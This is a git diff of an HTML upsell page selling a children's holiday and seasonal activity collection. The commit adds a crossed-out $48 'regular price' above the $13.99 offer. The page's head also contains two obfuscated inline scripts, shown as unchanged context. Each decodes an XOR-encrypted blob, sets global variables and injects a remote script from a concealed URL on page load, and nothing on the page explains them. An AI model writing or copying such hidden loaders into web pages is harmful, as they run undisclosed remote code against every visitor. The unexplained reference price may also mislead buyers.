
==== commit c604b3b9: "Show crossed-out reference prices for both upsell offers" ====
--- a/up1/index.html
+++ b/up1/index.html
@@ -4,7 +4,7 @@
 body{background:#fffdf8}.top{background:linear-gradient(100deg,#174d48,#23496f 48%,#683c52)}.hero{position:relative;isolation:isolate;overflow:hidden;background:radial-gradient(ellipse at 12% 33%,#fce8d4,transparent 40%),radial-gradient(ellipse at 88% 30%,#dff0e5,transparent 42%),linear-gradient(#fffaf0,#fffdf8)}.hero>.wrap{position:relative;z-index:1}.brand span{display:block;letter-spacing:.13em;color:#94724d;font-size:8px;margin-top:3px}.success{background:#eaf3e8;color:#357046;border:1px solid #d8e7cc}.fade{background-image:linear-gradient(105deg,#193b5a,#326680,#3e826d)}.intro-layout{margin-top:24px}.seasonal-eyebrow{display:flex;align-items:center;flex-wrap:wrap;gap:5px;max-width:390px;font-size:9px}.seasonal-eyebrow span{flex-basis:100%;margin-top:4px}.seasonal-eyebrow svg{width:29px;height:29px}.hero-art{filter:none}.chips span{background:#f1e9da;color:#715b3d}.btn{background:linear-gradient(110deg,#2b9766,#187d55);box-shadow:0 8px 20px #24774b20}.festive-orbit{position:absolute;inset:0;pointer-events:none;z-index:0}.floating{position:absolute;width:62px;height:62px;opacity:.8;animation:season-float 6s ease-in-out infinite;filter:drop-shadow(0 4px 4px #724f2010)}.f0{top:47px;left:5%}.f1{top:245px;left:1%;animation-delay:-2s}.f2{top:60px;right:5%;animation-delay:-3s}.f3{top:260px;right:1%;animation-delay:-1s}.f4{bottom:70px;left:3%;width:42px;animation-delay:-4s}.f5{bottom:20px;right:3%;width:45px}@keyframes season-float{0%,100%{translate:0 0;rotate:-5deg}50%{translate:0 -10px;rotate:5deg}}.collection{position:relative;background:linear-gradient(#fffdf8,#f4f6ee);padding-top:35px;border-top:1px solid #eee7d7}.collection:before{display:none}.season-note{display:inline-flex;align-items:center;gap:7px;background:#fff0d7;color:#8b582b}.season-note svg{width:22px;height:22px}.section-head h2{margin-bottom:12px}.rail{gap:23px;padding-top:8px;padding-bottom:25px}.seasonal-sheet{flex-basis:262px;background:transparent;padding:0;border:0;box-shadow:none;border-radius:0;transform:rotate(-2deg)}.seasonal-sheet:nth-child(even){transform:rotate(2deg)}.season-label{display:flex;align-items:center;justify-content:center;gap:7px;color:var(--season);font-size:12px;font-weight:800;margin-bottom:10px}.season-label svg{width:27px;height:27px}.seasonal-sheet img{display:block;width:100%;height:auto;aspect-ratio:2/3;object-fit:fill;border:1px solid #e5e4dc;border-radius:6px;box-shadow:0 10px 20px #51452618;background:white}.sheet-caption{font-size:10px;color:#687464;font-weight:700;text-align:center;margin-top:12px}.rail-controls{margin-top:3px}.arrow{border-color:#d6dece;color:#477052}.buy-section{background:radial-gradient(ellipse at 0% 20%,#ffecd7,transparent 50%),radial-gradient(ellipse at 100% 70%,#e1eedf,transparent 50%),#fffdf8}.offer-festoon{display:flex;align-items:center;justify-content:center;gap:19px;margin:0 auto 18px}.offer-festoon svg{width:38px;height:38px;animation:season-float 7s ease-in-out infinite}.offer-festoon svg:nth-child(2n){animation-delay:-3s}.offer{border-color:#dce4d7;box-shadow:0 15px 45px #4c623012}.ribbon{background:linear-gradient(100deg,#235a51,#315a7e,#4d845e)}.offer .eyebrow{color:#618156}.per-item{background:#eff4e8;color:#4c704d}footer{background:#fffdf8}.details-row span::before{color:#4c855d}@media(max-width:650px){.floating{width:36px;height:36px;opacity:.65}.f0{top:19px;left:3%}.f2{top:18px;right:3%}.f1{top:190px;left:-12px;opacity:.22}.f3{top:193px;right:-12px;opacity:.22}.f4{bottom:35px;left:2%;width:28px;opacity:.25}.f5{bottom:38px;right:2%;width:28px;opacity:.25}.seasonal-eyebrow{justify-content:center;margin:0 auto 10px;max-width:330px}.seasonal-sheet{flex-basis:245px}.rail{gap:20px;padding-left:calc((100vw - 245px)/2);padding-right:calc((100vw - 245px)/2)}.offer-festoon{gap:24px}.offer-festoon svg{width:34px;height:34px}}@media(prefers-reduced-motion:reduce){.floating,.offer-festoon svg{animation:none}}
 
 .intro-layout{display:flex;flex-direction:column;gap:0;text-align:center;margin:27px auto 0;max-width:680px}.product-heading{order:0}.product-heading .seasonal-eyebrow{justify-content:center;max-width:none;margin-bottom:11px}.product-heading h2{font-size:clamp(32px,4.4vw,45px);line-height:1.1;margin:0 auto 8px;max-width:650px}.product-subtitle{font-weight:700;font-size:14px!important;color:#4f665f!important;margin:0!important}.floating-kit{display:block;order:1;width:min(100%,500px);margin:14px auto 5px;animation:kit-levitate 7s ease-in-out infinite;filter:drop-shadow(0 14px 12px #1b39251b)}.hero-art{mix-blend-mode:normal;background:transparent}.intro-copy{order:2;max-width:590px;margin:0 auto 25px}.intro-copy p{font-size:13px}.chips{justify-content:center}.holiday-list{text-align:center;max-width:850px;margin:0 auto}.holiday-list>p{font-size:10px;color:#527159;font-weight:800;letter-spacing:.13em;margin-bottom:11px}.holiday-list ul{display:flex;flex-wrap:wrap;gap:7px 22px;justify-content:center;list-style:none;padding:0;margin:0}.holiday-list li{font-size:11px;color:#455a51;position:relative}.holiday-list li:before{content:'•';color:#9b7b4d;margin-right:7px}.holiday-list>span{display:block;font-size:10px;color:#778278;margin-top:12px}@keyframes kit-levitate{0%,100%{transform:translateY(0)}50%{transform:translateY(-8px)}}@media(max-width:650px){.intro-layout{margin-top:22px}.intro-layout .floating-kit{order:1;max-width:370px;margin:14px auto 5px}.intro-layout .intro-copy{order:2}.product-heading h2{font-size:32px}.product-heading .seasonal-eyebrow{margin-bottom:10px}.intro-copy p{font-size:12px}.holiday-list ul{gap:7px 14px}.holiday-list li{font-size:10px}}@media(prefers-reduced-motion:reduce){.floating-kit{animation:none}}
-</style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
+.previous-price{font-size:12px;color:#788491;margin:12px 0 0}.previous-price span{margin-right:6px}.previous-price s{font-size:19px;color:#7a858e;text-decoration-thickness:1.5px}.previous-price+.price{margin-top:3px}</style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
 afterFirstPaint(function(){(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.fetchPriority="low";h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();});</script>
 <script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
 <script type="text/javascript">
@@ -24,8 +24,8 @@
 <p class="lead">Losing focus. Giving up quickly. Needing the same instructions again. You chose Bright Steps to bring more structure to those everyday learning moments.</p>
 <p class="bridge">Now build on that choice with something children already look forward to: their favorite holidays.</p>
 <div class="intro-layout"><div class="product-heading"><div class="eyebrow seasonal-eyebrow"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>THE HOLIDAY &amp; SEASONAL COLLECTION</span></div><h2><span class="fade">1,500+ Holiday &amp;<br>Seasonal Activities.</span></h2><p class="product-subtitle">A whole year of possibilities.</p></div><picture class="floating-kit"><source type="image/webp" srcset="/assets/up1/holiday-kit-cutout-600.webp 600w, /assets/up1/holiday-kit-cutout-1000.webp 1000w" sizes="(max-width:650px) calc(100vw - 36px),500px"><img class="hero-art" src="/assets/up1/holiday-kit-cutout-600.webp" width="1000" height="1000" fetchpriority="high" alt="Bright Steps holiday activity collection with floating tablet, festive workbooks and printable pages"></picture><div class="intro-copy"><p>Christmas puzzles, Halloween memory games, Easter patterns and more - built around <strong>our exclusive 6-World Method</strong>. Fresh themes. Familiar structure. Ready when you are.</p><div class="chips"><span>6 WORLDS</span><span>3 DIFFICULTY LEVELS</span><span>COLOR + BLACK &amp; WHITE</span></div><a class="btn hero-link" href="#offer">EXPLORE THE COMPLETE COLLECTION <span aria-hidden="true">↓</span></a></div></div></div></section>
-<section class="collection" aria-labelledby="collection-title"><div class="wrap section-head"><span class="season-note"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg> Halloween is near. Christmas is next. <svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg></span><h2 id="collection-title">Their favorite celebrations.<br><span class="fade">Your next activity, already planned.</span></h2><p>From Christmas and Halloween to New Year’s Day, Memorial Day and more. Choose a celebration, select a comfortable level and print something fresh for home, the classroom or a supported session.</p></div><div class="rail" id="activity-rail" aria-label="Holiday activity examples"><article class="sheet seasonal-sheet" style="--season:#bd6632"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><span>Halloween</span></div><img src="/assets/up1/halloween-worksheet-640.webp" alt="Pumpkin Pattern Play - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Pumpkin Pattern Play</div></article><article class="sheet seasonal-sheet" style="--season:#327357"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><span>Christmas</span></div><img src="/assets/up1/christmas-worksheet-640.webp" alt="Christmas Memory Match - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Christmas Memory Match</div></article><article class="sheet seasonal-sheet" style="--season:#568645"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><span>St. Patrick’s Day</span></div><img src="/assets/up1/st-patricks-worksheet-640.webp" alt="Count the Lucky Clovers - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Count the Lucky Clovers</div></article><article class="sheet seasonal-sheet" style="--season:#375c89"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>Fourth of July</span></div><img src="/assets/up1/july-fourth-worksheet-640.webp" alt="Star-Spangled Sequences - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Star-Spangled Sequences</div></article><article class="sheet seasonal-sheet" style="--season:#8d6aa6"><div class="season-label"><span>Easter</span></div><img src="/assets/up1/easter-worksheet-640.webp" alt="Easter Egg Patterns - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Easter Egg Patterns</div></article><article class="sheet seasonal-sheet" style="--season:#b47642"><div class="season-label"><span>Thanksgiving</span></div><img src="/assets/up1/thanksgiving-worksheet-640.webp" alt="Thankful Thinking - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Thankful Thinking</div></article></div><p class="sample-note">Illustrative activity previews · Holiday &amp; Seasonal Collection</p><div class="rail-controls"><button class="arrow" id="previous" aria-label="Previous activity">‹</button><span class="rail-caption">Swipe to explore the seasons</span><button class="arrow" id="next" aria-label="Next activity">›</button></div><div class="wrap holiday-list"><p>HOLIDAYS INCLUDED</p><ul><li>Halloween</li><li>Christmas</li><li>Thanksgiving</li><li>Easter</li><li>St. Patrick’s Day</li><li>Fourth of July</li><li>Valentine’s Day</li><li>New Year’s Day</li><li>Memorial Day</li><li>Labor Day</li><li>Martin Luther King Jr. Day</li><li>Presidents’ Day</li><li>Juneteenth</li><li>Veterans Day</li><li>Mother’s Day</li><li>Father’s Day</li></ul><span>Plus activities for spring, summer, fall &amp; winter.</span></div></section>
-<section class="buy-section" id="offer" aria-labelledby="offer-title"><div class="wrap"><div class="offer-festoon" aria-hidden="true"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg></div><div class="offer"><div class="ribbon">1,500+ NEW ACTIVITIES · THE COMPLETE COLLECTION</div><div class="offer-inner"><div class="eyebrow">MORE VARIETY. READY ALL YEAR.</div><h2 id="offer-title">Make every season<br><span class="fade">a new reason to learn.</span></h2><p class="offer-sub">Add the Holiday &amp; Seasonal Collection to your Bright Steps library.</p><ul class="offer-list"><li><span class="check">✓</span><span>1,500+ additional holiday &amp; seasonal activities</span></li><li><span class="check">✓</span><span>Our exclusive 6-World Method</span></li><li><span class="check">✓</span><span>Easy, Medium &amp; Advanced difficulty levels</span></li><li><span class="check">✓</span><span>Full-color + print-friendly black-and-white PDFs</span></li><li><span class="check">✓</span><span>One organized collection for year-round use</span></li></ul><div class="price fade"><sup>$</sup>13.99</div><p class="price-note">One additional payment · No subscription</p><span class="per-item">LESS THAN 1 CENT PER ACTIVITY</span><div id="hotmart-upsell-widget" aria-label="Holiday collection purchase"><!-- Hotmart upsell widget will be inserted here. --></div><p class="safe">Digital collection · 7-day money-back guarantee</p></div></div><p class="guarantee"><strong>Explore with a 7-day guarantee.</strong> If the collection is not right for you, contact support within seven days of purchase to request a refund.</p></div></section>
+<section class="collection" aria-labelledby="collection-title"><div class="wrap section-head"><span class="season-note"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg> Halloween is near. Christmas is next. <svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg></span><h2 id="collection-title">Their favorite celebrations.<br><span class="fade">Your next activity, already planned.</span></h2><p>From Christmas and Halloween to New Year’s Day, Memorial Day and more. Choose a celebration, select a comfortable level and print something fresh for home, the classroom or a supported session.</p></div><div class="rail" id="activity-rail" aria-label="Holiday activity examples"><article class="sheet seasonal-sheet" style="--season:#bd6632"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><span>Halloween</span></div><img src="/assets/up1/halloween-worksheet-640.webp" alt="Pumpkin Pattern Play - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Pumpkin Pattern Play</div></article><article class="sheet seasonal-sheet" style="--season:#327357"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><span>Christmas</span></div><img src="/assets/up1/christmas-worksheet-640.webp" alt="Christmas Memory Match - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Christmas Memory Match</div></article><article class="sheet seasonal-sheet" style="--season:#568645"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><span>St. Patrick’s Day</span></div><img src="/assets/up1/st-patricks-worksheet-640.webp" alt="Count the Lucky Clovers - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Count the Lucky Clovers</div></article><article class="sheet seasonal-sheet" style="--season:#375c89"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>Fourth of July</span></div><img src="/assets/up1/july-fourth-worksheet-640.webp" alt="Star-Spangled Sequences - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Star-Spangled Sequences</div></article><article class="sheet seasonal-sheet" style="--season:#8d6aa6"><div class="season-label"><span aria-hidden="true">🐰</span><span>Easter</span></div><img src="/assets/up1/easter-worksheet-640.webp" alt="Easter Egg Patterns - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Easter Egg Patterns</div></article><article class="sheet seasonal-sheet" style="--season:#b47642"><div class="season-label"><span aria-hidden="true">🦃</span><span>Thanksgiving</span></div><img src="/assets/up1/thanksgiving-worksheet-640.webp" alt="Thankful Thinking - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Thankful Thinking</div></article></div><p class="sample-note">Illustrative activity previews · Holiday &amp; Seasonal Collection</p><div class="rail-controls"><button class="arrow" id="previous" aria-label="Previous activity">‹</button><span class="rail-caption">Swipe to explore the seasons</span><button class="arrow" id="next" aria-label="Next activity">›</button></div><div class="wrap holiday-list"><p>HOLIDAYS INCLUDED</p><ul><li>Halloween</li><li>Christmas</li><li>Thanksgiving</li><li>Easter</li><li>St. Patrick’s Day</li><li>Fourth of July</li><li>Valentine’s Day</li><li>New Year’s Day</li><li>Memorial Day</li><li>Labor Day</li><li>Martin Luther King Jr. Day</li><li>Presidents’ Day</li><li>Juneteenth</li><li>Veterans Day</li><li>Mother’s Day</li><li>Father’s Day</li></ul><span>Plus activities for spring, summer, fall &amp; winter.</span></div></section>
+<section class="buy-section" id="offer" aria-labelledby="offer-title"><div class="wrap"><div class="offer-festoon" aria-hidden="true"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg></div><div class="offer"><div class="ribbon">1,500+ NEW ACTIVITIES · THE COMPLETE COLLECTION</div><div class="offer-inner"><div class="eyebrow">MORE VARIETY. READY ALL YEAR.</div><h2 id="offer-title">Make every season<br><span class="fade">a new reason to learn.</span></h2><p class="offer-sub">Add the Holiday &amp; Seasonal Collection to your Bright Steps library.</p><ul class="offer-list"><li><span class="check">✓</span><span>1,500+ additional holiday &amp; seasonal activities</span></li><li><span class="check">✓</span><span>Our exclusive 6-World Method</span></li><li><span class="check">✓</span><span>Easy, Medium &amp; Advanced difficulty levels</span></li><li><span class="check">✓</span><span>Full-color + print-friendly black-and-white PDFs</span></li><li><span class="check">✓</span><span>One organized collection for year-round use</span></li></ul><div class="previous-price"><span>Regular price</span> <s>$48.00</s></div><div class="price fade"><sup>$</sup>13.99</div><p class="price-note">One additional payment · No subscription</p><span class="per-item">LESS THAN 1 CENT PER ACTIVITY</span><div id="hotmart-upsell-widget" aria-label="Holiday collection purchase"><!-- Hotmart upsell widget will be inserted here. --></div><p class="safe">Digital collection · 7-day money-back guarantee</p></div></div><p class="guarantee"><strong>Explore with a 7-day guarantee.</strong> If the collection is not right for you, contact support within seven days of purchase to request a refund.</p></div></section>
 </main><footer><p>© 2026 Bright Steps · All rights reserved</p><p>Educational activity resources. Not a treatment, diagnostic tool or substitute for professional care. Individual needs and results vary.</p></footer>
 <script>
 // Purchase and decline actions will be provided by the Hotmart upsell widget.
